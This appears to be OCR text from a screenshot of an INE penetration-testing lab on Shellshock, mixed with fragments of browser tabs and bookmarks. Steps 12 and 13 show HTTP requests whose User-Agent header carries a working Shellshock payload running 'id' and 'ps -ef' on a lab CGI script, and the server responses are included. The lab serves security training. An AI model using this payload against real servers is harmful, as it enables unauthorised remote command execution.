 1
2
3
4
2
10:56
(genmon)XXX
INE - Host & Network Pe
INE Labs
microsoft iis httpd 10.0 v
Obsidian file locations Li
YouTube Music
to complete a 160 houres
my.ine.com/CyberSecurity/courses/67c3945f-2544-4b3a-99f2-03296abc8c3f/host-network-penetration-testing-systemhost-based-attacks/lab/4ec0d887-3cba-3735-9b3d-b4dce91df48c
35
Apps
un
CDC
NextWork
INE - Penetrati...
Blue Team
Batches - Phys...
AlgoMaster.io
Content Player...
All Bookmarks
Screenshot taken
View image
Screenshot taken
View image
INE
Shellshock
ACTIVITY STATUS:
FINISHED
Report an issue
Step 12: Modify the payload to execute the ‘id’ command.
Payload:
() { :; }; echo; echo; /bin/bash -c 'id'
Send
Cancel
Target: h
Request
Pretty Raw Hex
\n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'id'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 06:40:22 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 46
7
8
9 uid=1(daemon) gid=1(daemon) groups=1(daemon)
10
Step 13: Modify the payload to execute ‘ps -ef’ command.
Payload:
() { :; }; echo; echo; /bin/bash -c 'ps -ef'
Send
Cancel
Target: http://demo.ine.local
HTT
Request
Pretty Raw Hex
\n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'ps -ef'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 06:41:07 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 555
7
8
Not Running
For the best experience, choose the region closest to you. Then, start the lab
to begin.
Select the region closest to you
EU-Germany
Keyboard layout:
English (US)
Start lab
Reveal Solution